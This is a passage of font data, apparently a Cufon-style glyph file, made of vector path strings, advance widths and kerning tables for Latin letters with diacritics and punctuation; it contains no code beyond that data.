51","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm105,-253r50,0r-44,55r-37,0","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101xm88,-300r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":217},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm98,-300r41,0r36,44r-39,0r-18,-22r-18,22r-38,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"77,-155v34,-44,112,-30,112,52r0,103r-55,0r0,-97v0,-23,-7,-39,-28,-39v-50,0,-22,88,-29,136r-55,0r0,-194r-28,0r0,-30r28,0r0,-32r55,0r0,32r66,0r0,30r-66,0r0,39","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256xm78,-253r37,0r35,55r-35,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":188},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0xm105,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,25,11,25,25v0,13,-11,24,-25,24","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"124,0r-52,0r0,-58r-56,0r0,-25r56,0r0,-23r-56,0r0,-26r43,0r-58,-102r58,0r41,97r41,-97r58,0r-61,102r42,0r0,26r-56,0r0,23r56,0r0,25r-56,0r0,58","w":199},{"d":"71,0r0,-197r-66,0r0,-46r187,0r0,46r-66,0r0,197r-55,0xm119,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16xm105,-300r58,0r-44,44r-44,0","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"199,-64r-39,0r-53,-128r-53,128r-39,0r76,-170r33,0","w":214},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm104,-201v-14,0,-25,-11,-25,-25v0,-15,12,-26,26,-26v14,0,24,11,24,26v0,14,-11,25,-25,25","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm46,-249r29,0v2,13,8,22,21,22v15,0,21,-10,22,-22r29,0v0,30,-18,51,-51,51v-33,0,-50,-22,-50,-51","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"121,-1v-47,14,-91,-3,-91,-63r0,-72r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0v4,39,-17,108,38,94r0,41xm45,87r-8,-23v24,-2,31,-30,13,-43r38,-7v31,26,3,80,-43,73","w":132,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm109,-253r51,0r-44,55r-37,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm31,-300r41,0r36,44r-39,0r-18,-22r-18,22r-38,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm99,86r-8,-23v23,-1,31,-29,14,-43r38,-7v31,26,3,80,-44,73","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"51,42r-38,0v46,-58,47,-233,0,-291r38,0v19,28,41,75,41,146v0,70,-22,117,-41,145","w":113},{"d":"24,-243r55,0r0,94r90,0r0,-94r55,0r0,243r-55,0r0,-102r-90,0r0,102r-55,0r0,-243xm103,-300r41,0r37,44r-39,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm76,-293r94,0r0,29r-94,0r0,-29","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm68,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm123,-319v27,0,41,16,41,36v0,19,-15,35,-41,35v-26,0,-42,-16,-42,-35v0,-20,15,-36,42,-36xm122,-301v-10,0,-15,9,-15,18v0,9,5,16,15,16v10,0,17,-7,17,-16v0,-9,-7,-18,-17,-18","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm50,-240r90,0r0,30r-90,0r0,-30"},{"d":"164,0r-52,0r0,-56r-104,0r0,-35r88,-143r68,0r0,137r28,0r0,41r-28,0r0,56xm59,-98v15,3,36,0,53,1r0,-95v-16,33,-34,64,-53,94","w":199},{"d":"22,0r0,-256r55,0r0,256r-55,0xm21,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":99,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm45,-249r28,0v2,13,9,22,22,22v15,0,21,-10,22,-22r28,0v0,30,-17,51,-50,51v-33,0,-50,-22,-50,-51"},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm48,-253r50,0r31,55r-37,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm78,-303r30,0v1,8,6,16,21,16v15,0,21,-7,23,-16r28,0v-1,26,-16,45,-51,45v-35,0,-50,-19,-51,-45","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"58,-185v20,-18,64,-17,84,0r27,-30r24,24r-31,28v14,16,15,71,-1,85r31,29r-24,25r-27,-32v-22,18,-61,19,-83,1r-26,31r-24,-25r30,-28v-16,-15,-16,-71,0,-86r-32,-27r25,-25xm99,-161v-18,0,-33,16,-33,41v2,56,65,56,66,-1v0,-23,-13,-40,-33,-40","w":199},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm27,-189r-24,-14v10,-15,16,-37,4,-52r35,-9v5,4,11,14,11,28v0,25,-19,41,-26,47","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm59,-300r58,0r-44,44r-44,0","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":1